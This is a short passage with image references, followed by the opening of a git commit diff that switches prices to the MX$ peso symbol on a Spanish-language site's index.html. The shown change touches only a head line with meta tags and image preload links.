





==== commit 99a91ad3: "Precos: usar simbolo MX$ (peso mexicano) Co-Authored-By: Claude Opus 4.8 <noreply@anthropic.com>" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="/assets/hero-main-DAw2jr4Q.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/1-1780092049601.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/2-1780092050536.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/3-1780092051471.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/4-1780092052282.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/5-1780092053456.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/6-1780092054411.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/7-1780092055231.webp"><link rel="preload" as="image" 